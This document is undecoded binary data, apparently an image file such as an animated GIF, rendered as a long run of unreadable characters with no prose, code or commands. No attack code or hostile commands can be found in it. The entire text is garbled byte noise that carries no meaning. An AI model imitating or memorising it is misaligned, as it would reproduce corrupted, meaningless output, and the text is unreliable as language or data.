 H&/�~�j����fp5*���&`�����	(.-Jf�&�X�����ڄ����h���Lc�����@��ޘ�rh T*44�*���/j^!��1p�}�	��׌�q�0�Xg��	,
�@Z�B4��"A*� �$�fnRJ� ��b��b��0%H,��.z�zd<T����dE+�@ ���=d�&�
�+T�T�%8�T� @^�0��0k�a��
Bk`�,GFZt �B� �$�J/y��\,�Mu�l��b��d� 
1	`Mn�!���k&8���`V^�H�-=!���џb)��j`�"�7�R�j���"�i $�Mlh���xP;�,�d6n�F�1�7S%���R`И`!����BQl�z!@=�k?�eˀR^�r���Ԑޒ{@C�|
`�#�������V쨻H3����0�%7  �u��*-Cb�r�<f #�OM���.)�	�:D׮�Ϝ1�lrM.`� �08�gd�e(@~�hJi�>{���@�&�i o?��d��T )iAκ�+!b�)��.F2d2$�:�`�dt�i�#�"�"/�1�+0$��f�bC�l�9���|$:�=*p]L!��č�f��2�P3~�2]�a@�[梔��� ��F�K�PSGuEL$#��
�3����i,��T�#�p�a�O=� ! M�$��R9)�lSL)�/1&����S�%hK�&3IR�4�e1�T|ha3��a��ev�@S�@P��tT��{�k�`"a<�*����d��6��p>���d!�uB�`Fg�Q*�@cr��!�D*}S��<f�^��H(�M[��zs@0�bE|r
{^�{�*��\@S�tJ����ZYl�Hg)��D��s�`!$��#�$L��EkKe�T����*��]��L ��L׆�<�g )hܥ_;;eu�XATr*���"kVT8`?54]Ye�b�*(`p3�}��3~ nds��N`�$.a����n�I��b�a7�@�rH01���A3��L��=:Azd�?~�i��2�iq���Nհ6`T��j�a=�H�*GY�Ye��#q !�s �uٯ��B��Ff��L�rX�O~��
������T-d�A��#o!z6��lV��H�h V�EOsi�-�4'L��EU�Y'!/�
��a�.��o�ķfZAƬ������w,L��`m)�l�X0x�����L�]�n�aM�7��3�S(uW�3q/�M��I��|�3��0�@�4A��P`\v����s���rP�3t�itPWNj%c���d,.5wU@u3�"砇���s%�g�Wgk삃�R�]�h@��_A(g��wi/'j�j�Ք�XT]�
�W�	�4��}�b0L�6<�8X*�Mn�Mr�%�'���l�V��v?��B�ӏ��o+"\����G��~�^�Wai�{��)�6�7��t^�q�pra���UVB7�rP��H�#A���Yf��n��] ������Ӊ�Y7DK7��6$x�)x�4T�4ٓ�7�����Δ~�2�8>��i��a�RX�C��`�LH�}�U���!{��R7?��e�B=]@nL�9eٽb2����T�do�@��4^c�"t6�B�dדG;݅��΋�IiMX�8���&�I{[a1A����`�(H�4�(u�}�a>>�JC�� ����R	�\��`
��n�fN�ƫ���A&���fO�
�Z5�pz�c;U������%B�zA�{��{O�<�C]eD$}�*
>�I��3W����*V�l!a ��R
G~����dRcp���Z�UM��π�(�Fa1Y��i��Vh�z_9)�tY�ccW/�.kY����w�bPk��>�)���,�6��x�tb�M�b�u�A�W�mB�"��6D�]� Ԭ����y|*2�1�KFh�h�X;�]=>� 'NF��� k�SP���u�P͏�W�; �'>�v1���_��"� �B��0�K�H/���d���L0*&�:��;�Ye"sh����	���K��)�W��c$����9A����	�ck�����)��t >!Ch��,�̓v�Q
�@�c���DF̄0k7Ē��� ~�q��V�ЃA5Ր��T�;�)7|U�!!�@�Ya���{a@,����b�r�T ��yd)��̔.�R/��:�� }zS�*� &��k�w]]��a�3X�gn�V��<N�W|�Ŕb�Z�+��|���>�a�<t�ʷ�Hg�q7 {N1�O��9J	d��\J
ԁy���Ƨ��M*���]N�*�z�l1�{��d�Dx��Ws3~i�؆! #�9���`�\�Uꟑ1���Gs�<]<�1�}��4��P��Cp�����"lB{Q���ı���(���K;���5 I.���%|}�$G�ڥ<l:u�XF4�P �/���o�;��*. �T`��9.��=�ĎT @!27����ї�f�b���-Fu*��A���;l��~Y;�{�K���Z�R	���Ѕ��/���5����S?���+� ��<6���`��4"� �ݰ *�Wd��w��99.�3~惵�[!����?�EE�]�W)�ڭ�bV�e����|�V`EP�[F�{����+a���X����KB���G<��_����>��y\Å��p~���P(��I����;@q��(��~�)jۅt��@��?n������Tt���A,�A|�<L�T̨�<p`�<�\��,�E����.�.$�t� �\pU����������\\�pP�UI}i�E�p��)�155/���ph0�%��rp���s��=<�r$�p�����L���8a �	���b*�)V�"Ē�\]��"��b�H��0�B*_�<{���m�4i��LN2\Fl{�dM���|��N��=@$�O�V1ʺ�hL�}��Ŧ��4�`�ԏ����*�Yl����˱a ?��K��J*jT�M1
�Gh@rb�7e���f�'M^�@B��v?TLJ��4�.BD�*�|��zhoK����**�.U*�)X���JP"CZ���3YĤ�_ö ��6`fN��B�26�l�y>3)\"���dY���!���R��qCk? � 5@�<.����嗈#JԠ�
�q`H3��P2sH�\��C�H���Q�{�]G�l�x Mu��'���8�pFH���|n���Y��|q�aZRKuA ��f �Z4`�`4�UprAI�"(i	f]�,�u�0�J9��J~r71���
���Ņ53�#iW,��N�1џ���T��y�`�$��j�c!��� �5TP��!Bx�(��]u�R,%��g-��HA�3�Iv��Ka+-3�~�r�)|�Y�F0E#�N���m���Q���s�a���keձ�nhHA��f$\8�"��@�����A�1�/�@A�S#H;��ҧ��a7Ui_�cT�ii�<�$�j��i��zC����%�(�>���X\t�!��A��P��.f����U��� `��3�;a�H,1�I�����2|e����M�b�U3�/��n;	�@@� �i�va��T�ߠ�A:4M��q4\��W�Bğsh;�!�K��@AKJ
S��q�6iL)��q�<��\�Z��x�S�er��7�tϸ��
�#2Cd�
�'������)��l��]:�P�[�K�b��ku�\������a��Yۊ�G�3�� S���-bU� Q���>�@f !.T )׋ZԨf�t�{������>����B%�����}���?v�L'��_�J���mA7�պvW��	�~@ �@31\�w�-"W�@����O�C ��9��e|?0M`�	8�/X_(V��� �ҟy��-�5C2$f@c� �*7v����%S!q�J���h�@� �U\�!K4 �(�.~@�S��{C _a�G>|�|)�Q��R	���|�!9@O���A�>U��ܤgX�2���%�THt�kЀ.���X����Ң(��7����\�����)̣��{�P�l�U�� ~��l��f� 2r͍�
5
~��fƬn�2��!���7�i�Ԧu�X�m1��Il/�`g;�	G5�r�2ݢ��x��J��p��N�v���ж6D*8���Q7=�4qH�T��É~��7��QFp@i5�"�j��P���cJL����c!�
r�+y�3����u*VG,3�}�Kl�kR��I*ں-��(�4���h�)�˨�: �l�[cթ�t:�P����)�5�
�|���M5�Mw����M-s"���
����C';Y#��њv�J��`}wD�Z����k@DA)n��� L��
 � .xq`�9�$���n	BBl��Q��qt�C�(WL�f)���
�E�K�f"b��id�IUr��䃘�U���� �C-�cS���4�.�� ��:�9�R��0o��.du)8�W�	3Ye\��F�!$h�lkہ�Q���t�]�"�D��/oy�:�t�w�� <���(/rNc�^� �B �hȪ��O�:�4�J5P��;P��#HK�$9�3�lW8a㙘�_��~������Ln�fa
V@C����:݇~ �[�,@3m��]��6G$0gstDѼ��K7�a�JX6MZ��s�L���/G���i��p2�,Gq{���JspL!�T��WT��\�j��C�m���~���.��b�b[�k4D��g:�N���n������s`>�J���!�n��^
ˆB��fG���;w�����f�0�8{(	]���UE�PC,�+��zڮ0�)d�ǿ*!����:�J�!S�L���\E;&��)3G�-�l�:�%�zЈ��1���.�Zݼ�ZV�R�˲�*�!LO�z�x�Zw`�c'�29���#-� t��;��3b��R��	ʚ�Xű�1�2ϝ�]8��x�« ��j_��mr�2}(�Nws�f�2��� л a�P<��	\�9��M9�b�.�@[�u{.8���E�8@.��7wg��  ��@��@lԭQ
��4�-�� Z�Xب��f]��DU�UC�^��I�L��Ҵ(�� �9@m@���E�� ��ྜ 8@Ԡ9��)= HJ���
%Z�A��`�G� �``@��B����!�l�
�C�e���aE��x��a��A���
n@i�a�_�J]�i�i afaM���� �!9��	��b�@k��"^^
B�$r� VQkl��CR"�Pz�a'��(V�V��������u�܁ð)��$��&~a�$����L�-����"0�"0����&YVQ8�����c� �N�5�A����d�%FP2X;�	�[4^�Ua㩤�G#0Q�5��#(��:Nc��=6�T�16�-^��@:�ޢ ���B^�ڥ�7�CJ�4:�DrXdF�b�\#�̜F�$$�a;.�\SH�$ ��=��m�B�dL��5��f��L�d��C�dN��O���$P%�p�:��GvDN�Qe��#bcR2e:��-r�S��� V�B�V�[�$0r��ye:��X���\c�CW
%[�e0�T��Ge]e:�e@�ZU�LJ%�6JK4��`��_�	BV�b�`v����b�'��@ԣ
FcX�N2�<@Y�b-� \-U��
Ln�v]�(fh�2`cU �"h����l^%*%6#-ވ1�BaV��@} 7	�����&`�@�f��hB"sV�S8}@�}&���9�:\�4�'%n ���4�g�SLQ\R�ei�em�
2&-ZM��-���$�[<�LV�' f�4ra�aJ� �D�g&:^^k@Ų���A�jb�]��h(��C���S
��h�')^h���'CT翽��1P��SB6�h�UtƆ�؊
P�$�(�q.fn@ZEg Qn5j�K)�	]�
��)�b�Q��[a��
5]�	T߁�(�) �cdv"������K�.0֨i` ��A�dͭÓraǍ) �VS��ױ��_+� [$ ��j��i��,��*�wf	���D�����t � \��=��h�kp`f�ED�BB,%�a	�%�4�\B�ʁh� ��՟:
�r��: @l����f�vA�~�.l�eO<�)�w�Г�BbX�H�T"�y�z�k5QT�g�&\;��)E��ꑚߡT��c�� 8L��k���D;���)�k��i�k�f�%��Qސ]~g�
����*`$��= ��k��_�$�%C;��������*,���B�\��+�������+ݽ�����a�Q�"�AvmD�A$�� Pm��C:��)�Cn�@�F�=@=��^��'ǮR�@��p`�U���ix#���ș���e�ξ��um4��i�-��U�F-�h|��(� �����R���̪���-L�`D��XcY�d� �U�UZ���J���������M¾�C
���4����A�mI�~P����A�nW�_f���"n !� ? ,   � �  ���pH,�Er�l:�ШtJ`� ��"gްxL.?�N�Z3W~*�|N�#�0g"�O�9vTqBh��tj?0HF�e`?�BJ�D�E���T�Y�M~��B�B1��/SG0~�C	y�?5��T.���O11Y��G�S��?oR��֯�C? k��C�C �B	��ByC�S�.P����@0M�{�>aC�&]�?�dmB�2f�ۏv	�PrjM �P�%��K���[B�-�G̅���G�j��E�K$q�Ť���Y�Pݩ���vThz��L���݌�+�: �5b�\[&G��P�uʃ�C�")-]�5�
&R�%��*�N��		��<��&hҮ�R�aK?�*6�`Y��D$_���r�j�|�Dx�0�^Ay�Q�T�Ox���\I�S�_��������C�b�[5:���K<�������1v�]�չm����?�B_͐7�D��Y�\���}dE{O(�ݵ�L?8G�Z���xV h�f&�tias�>�nf|�}?X4D��)ȟ_C��~FxVzA&�f�mf�;B|6كC���C�$�t9.�Q����5C�Wc`~��W�Cx�y����S�[J���M�C
c@�Nf2�L�D�tTw�Y�)�� �����P��Eby��W^(�Q`5yD��G �%�D�5�G�p����)hM���$Jdt>� B��4��K���D���!�2!��Rk�~�6�~����.���u�B���6��?�Y��sL�.��r�m���]Q������:E�✛�bLP���к�[�r+.�*���0�&������T�p���N���HUk����܀�SM�)�Mp2�!����T�%�Ko�&,ѴM��m:�� ��AO`+��1�/Rt�ҫ�N�\���~�<���.�+�Y��!D�N����s#��./�-�/� kB��8�? zinDa�]��}9 o���G
�A��L�Xi�H�KLpvoG� ުc�%�~�e���@#64���!4o�UD�K����A	���,��V���;�m��={�B���;����B�ϲ:H�R����om�H��A�'TO�������dhHHA��˭[h���܅�L� 	�Q�֨���� 0c9�u�{B` ;�UCIS�E���(�	\����4{�p5l!�3xJK����,�U0\�X%`��yM��%�~#|��v���e����ȁ	��:�� :
n`�a�Bp!��P E��!ZB�����O��c5���0ic�F0�Vh3F�L�"��H^Ȯ>� �W�&�v;Q��H�ج
�L\ٖ�7�Y$ �L��5-��B9)�W�H/��^�H!Lo��<blF���H lp$ ֌�H�V<wҊ�tB�4��f�(r�z�d�<�&+��
�5�7��U��(3��:��|��S�)?vV�Q[4�J���,����t��<��ph���q�/��U�ׄ��6�hr�"M�al��^xڄ,Fc�9�b qV|a:p�C-`��s@��ݫ/�	�x���������8r~�S�*+�@�#���t
�K��Rp�;�Ab�q*>J��� ��A� !�.�"��w&�����P�0T��Ө8+&��CJ)�tq2N~�	I���ج4��	{��	X[k�O�����j?�@��BZ5���EDv/��ބ��#ٕUH���V��x?���fKL�6�FHk#����Va�bj� "t��� [��t3S=�R��Nt��F� 	P�p��	|�$'�{&�N��R�����#@���Nx�X
��Ύ�g)� �s�+�t	 *�O4�l}U ������i��jp�"�]D��9�[� o��V��� Cᤰ�~��Ɨ�<����NP;O!��*�H�\�,�۫�<8"0y�8�7�xdM{&u#v����܁�3�@���,ZE�UZ[�n$�nB�K�#��$��9D�:�^FH4_�?��'8�F��:AF����f��_H����#s�P�(�M��< ZP����k�R�O �j-���N����^/�rq>���M�r�t	�۫z�5D�Q_E�r,p�=$�oO3n�����G�6���/�z;
��ݸ���NxDx��B��#�z�xwޭ�?9	S>�B�J���.�5���]�� �9�3���g(�C��Qf���D����8$��%ה��
� ��� :��<`.0�q���[a��f��y��@W����s�Oάc�lЖd�o�5A��#8|
.��ߗ`�
? ��\@�/��
����&X;��mj0i�:��G$щ^����P@N�z#p�QH<Li@&܅�O�����A�~�����Zr�`�7:����"�?���S��}9��7d�pT'64 sZ���7���}L`i�G��� ̲�v �n���x�(8gNP=	V�q|E�~��pf� aQ0e�c�K�sC�СI��K�wH@���U'��@�M�#P663���.��O���� ��^�.�B�'m#n>�|C���b_��T�WlUH]0� ��@�O \N�@<EYFL�]%N�gZ\��8jf=�B�?@p(�kx#`�D��U0�&�rsL0k���%{�dH�O�\���0j� o�kH��
�x��{S��6���׉N��\�ZG�/�����B������d68s�h�Ȃf /��!%1au(3��WQ��p�N���H��?�`�k�	��<��G�P�|44��fL�S{`搉����y J3g��8gƃ;�Ψm<xD� f#D�ͣ���8�7VoW���q���BP�E0�:x�exdx�KP���nd�lT/��<�R���)FЇ�(
�+�~��
HID����M �f�L�/7ܒ/��WI&\CPY��P��P�;��- PcY�Q�ap��F�LPDC��"VC0�<�sF|08u9]eZ��3C���H�Y��WZ��99�G� �U@�g�D��b ktU?�T���S�Z��,���:p{6&3��ɗ����%>�z3 # '`(M��B������ǘO0kln��@�P�㙸�$0�|ȕ����iI�c�(9X�e���,��
9�'/F䓠��A�ؙ��7Y�IDP��S���I7��r�D$7VU�	TX��@�&���9p Dgl�:��\sy�a�+B������nj�J2��Tq%?+z0�n2��}���UH���#0�U阎��e �c�cO�c�Hp0�D��ti��<�V���Ei��m���' �0/�X�i3[g�D�dh��,K:wn'��S�Bo�nHPe�,qap@*�ɟC��B�[@�cP� w�@�d
c�UO�p����9w�w��!��9��:�HX�:G�NԶA(G���H}��~Q=����t��/y Ny��J�L��Fp�nXt!��9�1e�T?-U=� W�V�\�t��H�^۔�♍�`�F��:7����,�qD�f`9�W�h�N��)�]Fd�tyٚ/~`8�(KuF0	�	�#�#p��8 �ڌl�5kp|b}��H���Z�������KH�{��P�\8Bi���*�� �J�Z��{'����9�9G�@zsH`��x86�B ��W/�+��+�����c{D0`B$�~�� zA0����B	W��g���{Z��D�+-��oBD B�Jw�c�ʨ�3��5| .�c �2�S�Z�1!���ym=
a@����C�b*A�U���{��P%�j)�kCЀr�Mn�V&5��Uo;�E��Cpfz�W�+3@ �G�蹨�{sbq����*l�p
�������փ�	�z�G��F��H�ۢfÛ$���F��+�6q��඾0�z��b,�;d�PS�X���9�;(�`�wK�N0D8j�{�P�'1�!B'�A�CoD��0eI3y ���ɣ�0,ab�vf�Ig���Dd�F���q/H�8liqb��.�`C$���XW�L���D1�`�I���d���r�E>�Pa \��W�F o7@�@E|�U�`B� �9��L �HÄ̬�(Hc�����2P\pY���ĵ��c����BJ�؛����xU�H\�b� P���k�,
v̈́��Rt��/�4Kf� :�s��ı��c"�N2O�gB0@ ��^����̪O��P]���Q����9SV��2bD0Fu352Z�C&-���VK��#�����c�d�K0�L0�;�J�l��a +�R���&R����agp�C,�x�̃������4f�K�-i��d�L��|� о:=���d6����B����cr�����6VR@�f0�E𥋱�+��C F��?:+�� ��� 0�Dp�Bо&�vgn�t�����֞"�7���@~ۘ˫$�sՃO%6�Sk}*���0�r��w�B�Pf�2	�PM����<*@�C�KUp�B��+C�@�p)4��-,�pP��GM�Њ!R�(�Qo�b^t�%�k�j�R��l�f�M3A �`0�-ȦK�	���=
�}1{�%!:�����Q"(8��6��y[�l����N� @`�v܈
���!~��0K��.� &I��e3�1ɖ`-Imf�6͆%L���M�	K�5����D&S��Ʃ ��Ӵ>#G:ȋ��ݘDa��<|-��MFEQDW���0ZX��^�L�\Ph ��A�<�U>(���팁HD ���F@~G��R H�;��1x�D�Dp��7��*�$��;�n�d��'ͪL���E��Dj�G� ��F^ ^}��[��9C��z!���)�Pc���BA��-c��.�>����)�G�wS�[�^pJ}��	��C���1E!m��Pc�S����� >5�����w�0�<�ԈAr�ND`<F��ƍ��M���Q�� t�i{�/�tt�f�"P2M={*�Mq�ȹ��-�X>ש��p��V�F�?t��`_z�l�����Wu�O^�ҭ�=$_A�N�
�}�LЀ��M0	*A�ýޠx �h3.�@UJ:+���Q��d?#��Ef��w~������m]��.��F`mP���9n�ԉuE�B#??MU�jY��#��㧚�dXcw]��L�W�Ǎ�y��-�f�SuH�s����.�~*.��L��Ic	���>�^`}o�<����3 ��ޢD0���X�#)��Ab�3��>ޖ�����3��r�,��(S	.�c��5���n�]���f �j����Q?��v�H��I 0X��3/�_nr$.���5���Y��7i4��߉[6�Q��b��Ȁ]���_��A��� �
���`~
~R �^������������f4GI�j��J�h~n�*ض� �f�8dU��`2�&(<�~�����.t�����~�դw�S����f���j�R	�*8~`�����(^0��3)1�L 14?�!E��k�u3ħL�VG����μxG(&���W��FRt���ؑlb�YG�8�n�Y�a���z��ܑ�7"�Xg��0��t�L�e:�$���Bg
�A�����ز�F���i���HT��������2u �ș�v�h{�֬Πz�4�f�gވ��:C4�*w��5� �a3X�~tFS�&1��e�0N[�m!���{���F�E��tG��W��G���=�B�N�%E;[P���X�c8�#�A��Lj�t�8s�m���&�O�]/5��� ���~;�@����] 0 �2^�>��X>�@�پ��P��(#�Q�� ��0�,����
�ν�@L�C>� �p/�2�*E + Ƅ`�ǌ~�;b�-�PA�	airB3�A�ql@,�F6R����Ȏ��@�(G���)�9�<���E3z,WH��M6H�=h4�$��E)����8�`� ���t�@Ϭ�=R�,�p�<�>�2��a�a=$1H	&r� J6`�Pq��'S=bY��R���4Km<<'#�k�Co�CW.0@Tg.� X;���Xx`�Q�TeQSzJ��&��Bt�p� cgU0H�CF���MowK�����ѷ�-����
��2�Re���#_;�5��Y�p� �G���R�W��Vˎ��2���H�:���k�*7-�	��P�^��x��&��S�%ꍑc�6��gyd4�n� 3��Ф��8'=��[�p�jz��/��c����Ci���XA�Pa�
�tٙ�GA`M;,?�y��b�ٌ�,���k�	�m>� Y4 ���:(7Ds�1$����n3�4�������[c���7���"k��+�C�6C����ݐ�Xe��9���r�3H�����I�pP#b��V�
ር\К��g| 3��}@�4	,C����}�8e��xVsA�j�::��<h�F(`	���d(dTQ�>n0�3�!NX��]��7�
 �;�Ї�X�!^WD#hN�M4� ����ʉ����
M�]t�ˊ�?> �^t��̘F5���mt��x@01�u<B��* �������$���!cG�@.�t�ڸ�HI�i����Ʌ��L"=J"R�4��@yJUJ���\�+�QJXΒ��e	 C'�򖽬�-}���U��D!	��Jcn0�b&�y��S��d4���`�����v���W�P��$g9C�7t���7lN���#E�.��g�y�mS����. /}�1�tO�T�KS^�x(�����#8.�e �?Sd�B��d0%aЯx�U��~�NG�}�0��7a� �g$TSP#F�e ��{����OȄ�j��јƔ$��S���o<�r` �D������CM�E/ʜBL�tR˚�RZ���+��*��QH�.m�!�����4�	�Z/>m���h�I	0'�B�9v�6����U�p�L�  !� ? ,    � �  ���pH,�Cr�l]ΨtJ�Z��e#��z�`#� k����<}����b���̽��|}CrL3J_3k] 1�^|}��F	B�T3�K*�N�B�?���Y��w0eC�B�\���N��?n���YwfuBv�H	�RXPN.��V�B�CdÂU ~D��0���E�^�  1���G�~�D��<��P�R�1Q�
)_1�PUl�EҼ�W�G�024� ��,JN,q�F��%&1�1�$-�d��_���r�3#�o�u�&lH�%wya��=;Xu*2*D&�/��꙯HT�Y>T)K���C�"�v�T�����{u��ɸ&�ʞ|E-!u����޹�\�Y���r������C�u���#c,8 |P�0����tb��j�P� j�{�v<����q�b 
e35�8���7*w�y��W��5�9��Tzw7�P��Ð��C����!����
�M�N���C���U�����Y]�b�w�E<����B`Vނ��@ӆ^���@A xM\GDGFA���f"su�(D�61[��bfR���*R�a�7z�`!:A�(n���a@�HиO}52�y%��^E�yۃt��%��m�ON��B|o,�ǌD6S��������Wv�і�![�Y���V� 9'J!g�Z)s�@�� $SO�����!dN�1xC�*Z����VD91����|E|��hD\�d�a鉊dC�+����m86#�l�v��Dao�Ɍw�7K9z*�F!����b�ݲ��p ���6�p��Q �*�*�����^Wr�% ��"�Ѫa&n$ �BZDS�.�0�^���Wv���N`F�L�{�|ˊ�<^yNOH�l��@c�PLЍ�&Ppd�M@��P�«�mĺ�)� 61�L�2��2�l�k��1Npw�te�)�WQ�ޅ6A����<��/x}e�-\Q���7��[� X��|D�w��C�]��4�c���q���8/$;6�1@`ť뵂\��"�{<�W���N�@�&	Hd�F�n|H���'t�� �>'�Iw$P˥8���ya�}�������HR����s�s����;
��
)H��t2�,`qK �Է���X$�_�7A'� 	��>dQ�`bQ��>,�Ar��~8�b�U���ZП2����?h�� �)� � ZX�Y1}�x�*R�!�54�訰�$·���Z ������C��Ǆ�� EJ��B��8zJܐ0�t �s
L��~��V�	�h���a��-�����-UF�TR�k�1
�K� B��9�K���	R��p��
���酆\\��6��0�u?�;n3t�����`�=���"�c��@ ��b�.$ Qf��'9I�YA�F��`>�\�l>� 8]Sd�sH�H��v�Qe�&%H����f��ҟR��z8�k���DɄ|��cx�vd yv�m�*���� �/50X�d2�=�C
<����NELP�@Ɣsp\9�v���k�)߈�q%1�u��لMm��ɩ�9�pq��T��D��15�Ǆ�QG!u����>v@��<�B��R�h+�@�G-!rMGD�I"p	e	6�H�<�W 	�~0�J���\�S�"`���X?�3NKT��d#DI�~l�I� 	�H�G'0��	�c�q$ZE��A�j�X"�C�
d*0ؠ,00�v�0�����$M�[<t `j,8-:W*=�Z��r`(�����C(������A�r�$��;�;��� I�UKx�,a�B������	���u's��.J�?
��Kd{�fW� ���u����R��4KcLX";�;�C8(�� ?@���
�\K�72I��u�ZL�0ˆ�	(�o<�!M���!Q�Z1��$h 	.��NSЛ��2�F�N�@�Dc]�WZ����.�~���1�=�#�f��W��t�Hx�;�����B֢`X�ҭCP����8�nD$�2���"�8�e`kN0/H��v�^`j?pkei��h�l� #��Iy�� �=�G6����F��~� p��������s�l���~@���NkgB��T���x�S�#��� �L�Z��ݿ�q��kg��g'�������P�jg��oB�p �*��!x��ӊ�K;��B��̒rڄI�(q�mDs[� ,P�'�f�3!�D8�~���v=�?x�f���\�.+�,4��j��	�3�o�nQ8��9���h,8R���|/��N4XM��U���΢�Z(� �<��1�&h���a�p�%*�z�r�y�,�
���>���m���X����@��Ȧ%X�e@+`ȭtB�3`��b`V2�mr��(����B�����A�
ߺ�h�U�6z'eW�`�߼�Sj`!L�/�ű�� ���D� �g��(�e�eF`a2�m�'Fh�u!>�I5�s.�b�f(�>l�� �gC�s?�|�5�}���@�v4P�G0�G���>�C|��~�s;��D��p5�y7w|\�n��E0t&�� $8�W0	�@Q�i���,��F�x��9$`]*�Z�{G XM`�DCB�<ćy�� �G:t!��G�&�|��E�Υ. �Oh�xЃE��G�sB �K���*9�V.wb�3�H @D� ��ZL`�?p�hg��@����MX�X�e3`u�6��8�f@&�Hq�(ss@���D;��#?��{\G]+�X�(�h��� �X�� �~D ���;P(~7�GP�t3��3��(V�3�d@�\�>��yB�Xu�kDP�����5M���7  @���gK �yx? '� �p����C =9�S�u�UWq����E�8��>@ o8�Uh�/$��7�k�i�C)Gye0�@؄R@�3.7��pA��T00Yy����c7���现8`���PM0E9����ef0_`-�%A8�Ci�pn50���yAV��G@`��G��D�g=�e��	By���Z�$�4�K�phN`�HPs��֧.�x�6��� y��` �ɘG���uN�Bh�L�%F�A!�Ao8���VH�hw+0�Y&h]:t{2p	;)9�hx @eH����FI�# ��@|
��S ��TJ���^�x*u��i����sUX[7��m��8�M�m��lDp�Dh360�%����2��H ����i�I���^K`�I�jH�)Z�m_�~g�L�����蒬x�t���xz�m�}�90 {]�m��C�#p
���^�%�0��D�q)� ���B�i
����)�|8�N��(��o@�x�gk(;�h���S�����	
]]�����X��>V���`x9��Y�T�g}ƈ%Y�Pˤ7F�w[j�H|áX��������woX@+DU`F	-�E-�B*�RŹ�j�9��h2�J�t�3���K �f�X�AV�"=^%02�W�yl�^�  �s-���J�K�c�F0Y�3H�F�	C)�C@uI�l�w�2��F&u	죧�_��<��7`��!���	�J�J��8i�!��u��8��6��J������g0!��3� �9�C�Z����XG�F�����䚉hG| d9��K�q�CDM��2	�|X0�Js"t�e.>�+�
���G�/5g=���iP�hftbe�X�]ٙ���\3ut0�x{Z��U'pCi�4+�U`�C`3Z�p�Ia�,a�H:�WȖnےCO�C�Bn�نg��D�G�9����bXdrP[8ˆ �A3y0@80reqZ���!�i���(p�T�~0�����zf ZfY�r50�@	)T�îD�zF9�)��`o_0 }�4 '+�y��Q�,���x{$!,  W�rY`�X&�(ǖ �X���)�!
fx�q)P_��`���ڠ��a#�@K��<��|� ~�7EY��{ȥ?G�!GW�*��ӛmBWlE~� ),t�d��'N�@�X' 
 �(0�V��Z�p��W�K���#Q�g?�N>)��irr<�œכ�=�x�j�,�QZ�h���[K�&@VU��SkU7�IX�8�P�E$�	[��S|ZV�Kc.�g��;�T�pP �}��T��,5I��f���JZ	����cܷV \�,��'`��#J�LptVX�io��R ���R2̒D� )� 00IРR��rK�	uj�\�� �3A��z0�e�o���E@�E�E���k�Q�9�6���e �E0~w�HPZUhRP<|P�\�5��BɷI\E?�� ��H�Jp�rhr!̍q3����'�\:0�k� �p*}#�eA�G�`�D��vk��Me�7��L�1�󫞅�E�>�\&���p/_����~!ST�
���7������	�MR���]�Θ�!F��A�u��W��,�������vs:D�	=�]]�S����jY����[���7hC�3<Ұ����ŀp0m�-�U'A�k}>M0���˽�}�y�A� ��H�J�zipcom�U$;6)%�����R@�k��P�)F��M �ٛ���n��V�R�\"��(]L�7����ļj^�gd�S<����gc�Fnp��G���SMY�g ���Aq~Q��uA�t��0�l����B�u��Xd��qq�D�2Ii��kRBVeU��w��H�F,yk�Y�}p�����E�&�QQ�w��V{�2B@4 pl�D���R"u F3}�9�)��?�ސ�K��l� �h�|C`�֍�F��� �K�L^22�Pm��\�~M����# �Ql�G��d=��Cg�?�;W�Yp��t+U� �,��<-ɲ�EY�1"S���/1�D9�Y Z���:>�a!=H���E3�<���� Y	��T
`UW9�㌀��N.G��d.�>*'�F��[�@w^�r���p^(�S��a}��Έn�I�Ȁ�Y ��������^����]&�Sk�������%������ӽ�50s��w�7�6���u9�*�Ru`#scx�N�����~�%<4p�W���BɀKH�ڔ��TY� ��)&� ���Ӭ��Ud4O�q�]v�%�о�i{'z Ok����(�13��*�1�;�uaǫ�el��|�$�Z�W�Q  �M����q6"�2�ǶS0ц����@������
�>�<F5��l�T�}��.S���m!���2��2LM��o���nZV�6ok�2 �sRG*��1/�����6��Z|����  a)F*U�����.���ڏ=T ���]�����z{�V�)Xs�1�?$�RT�V�s�8�C`��Leԛ��?!d 4�?W�@0�����aK��*�IcR��nЈ�^��E��N^���������.��~&ΰ����P4���&3���8������H��&ӐތX��~J4����~t�tm5Q���8��2:�R�����EU�� �dYg����'��r/������%�P@*�1���9����!W�aƄ�S*$��+Y�ԔH #�Ey��ZR$.?QT ;�c�?K#Kr�eF>�bd	)(�-e	��gG
�#��v!���HP.A�匆5��Y�Y�#4B��IC558eQ#��)��������
��?N���!1��Am<�"	�E�"*�,+Be�|�� h�D����ب�ċ�%V��X[�6�f+!�E���q�#��Ld8�j0E����P��ƈ�
��H�x(^���R�S�/C4�@6-i����B�us$)2y�*ք�爩r8e�r����i��"[女�s�R��*	�)4Z��$��
  ��(����	u�
~$�"!�~@�A��=l�;+��2N�e�4�?$
H!�V������&��#䌀�1i#�<�,�"�L.�I	�hP� ���>���F������B
>���;���6o{�	4��$�P��L��	���Q���)���$����ˍ�Mk�t2W��A=E� `;��T[�䠆r��F���p� \�
fZ\������<��a�"�{fr�-��<��ݶ�Gn�,	�p��X
���Ȉ
-tT#b�P�<#ak�b����vaڴ@ ��]��|׺��c��d&>�R\$�kK0��3�㻶
[��A-K5������
�d� .� K��(��38��`&�5��
���,x�5�&�a�w;�
�.e#�ŗc!<�
`x���r���Y�a�LT:	e�0�7�"yd�\q�Y���ַ�����l9.::9��)&�;�\�!�I\� �qy_<�m��n�#b��+G�'h(�#�<��J�?ђ��uwVWڌ�9}�j~�l������+!"j>9��I��`#x�E�66%�訍û.*%�u�k�O|�;�Մ� �Pn�;'���QeyY:F?��h?�Ѩw;�`W� !�T_��+�����?0x�y�;��r .��\G� ��C��M" ���s�E<@wB@@��#h.%o҆"�T��J���m2�� ��H#��ڢjgD����$�|Lx�r S�`98�(��x�����ȄC҃Y��������E`�8�	Y��JPF�|�� ��l <9Y ��%��	�Qb08yK�얙�@@V�Ka��8�U��8L# ��t�0W�ÚHv�<˟����m@`�y�6��Hp���7+�9�9�t��r @���iMS��ɤ�=g{>s���gXX��~���.���Ŷ.��u�C!�qހ���E���E�
